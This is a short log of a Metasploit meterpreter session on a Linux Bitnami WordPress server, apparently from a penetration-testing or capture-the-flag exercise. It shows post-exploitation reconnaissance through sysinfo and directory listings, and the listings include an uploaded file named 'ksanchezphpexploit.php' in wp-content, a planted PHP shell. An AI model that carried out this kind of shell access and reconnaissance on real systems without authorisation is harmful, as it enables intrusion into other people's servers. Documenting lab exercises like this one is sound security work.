 meterpreter > sysinfo
Computer    : linux
OS          : Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
Meterpreter : php/linux
meterpreter > pwd
/opt/bitnami/apps/wordpress/htdocs/wp-content
meterpreter > ls -alh
Listing: /opt/bitnami/apps/wordpress/htdocs/wp-content
======================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100775/rwxrwxr-x  28     fil   2015-09-16 06:49:06 -0400  index.php
100644/rw-r--r--  27026  fil   2017-05-20 06:26:55 -0400  ksanchezphpexploit.php
40775/rwxrwxr-x   4096   dir   2015-11-12 20:17:38 -0500  languages
40775/rwxrwxr-x   4096   dir   2017-05-20 06:12:28 -0400  plugins
40775/rwxrwxr-x   4096   dir   2015-09-16 06:49:06 -0400  themes
40755/rwxr-xr-x   4096   dir   2017-05-20 06:13:00 -0400  upgrade
40775/rwxrwxr-x   4096   dir   2017-05-20 06:13:23 -0400  uploads
meterpreter > ls -alh /
Listing: /
==========
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
40755/rwxr-xr-x   4096     dir   2015-09-16 06:49:06 -0400  bin
40755/rwxr-xr-x   4096     dir   2015-11-13 03:52:43 -0500  boot
40755/rwxr-xr-x   3940     dir   2017-05-19 18:46:54 -0400  dev
40755/rwxr-xr-x   4096     dir   2017-05-19 18:46:52 -0400  etc
40755/rwxr-xr-x   4096     dir   2015-11-13 01:25:35 -0500  home
100644/rw-r--r--  5582759  fil   2015-11-13 03:52:43 -0500  initrd.img
40755/rwxr-xr-x   4096     dir   2015-09-16 06:49:06 -0400  lib
40755/rwxr-xr-x   4096     dir   2015-09-16 06:49:06 -0400  lib64
40700/rwx------   16384    dir   2015-06-24 06:44:49 -0400  lost+found
40755/rwxr-xr-x   4096     dir   2015-09-16 06:49:06 -0400  media
40755/rwxr-xr-x   4096     dir   2015-11-13 03:52:20 -0500  mnt
40755/rwxr-xr-x   4096     dir   2015-09-16 06:49:06 -0400  opt
40555/r-xr-xr-x   0        dir   2017-05-19 18:46:39 -0400  proc
40700/rwx------   4096     dir   2015-11-13 18:50:07 -0500  root
40755/rwxr-xr-x   500      dir   2017-05-20 03:18:37 -0400  run
40755/rwxr-xr-x   4096     dir   2015-11-13 03:52:14 -0500  sbin
40755/rwxr-xr-x   4096     dir   2015-09-16 06:49:06 -0400  srv
40555/r-xr-xr-x   0        dir   2017-05-19 18:46:40 -0400  sys
41777/rwxrwxrwx   4096     dir   2017-05-20 06:13:00 -0400  tmp
40755/rwxr-xr-x   4096     dir   2015-09-16 06:49:06 -0400  usr
40755/rwxr-xr-x   4096     dir   2015-09-16 06:49:06 -0400  var
100600/rw-------  5821984  fil   2015-09-16 06:49:06 -0400  vmlinuz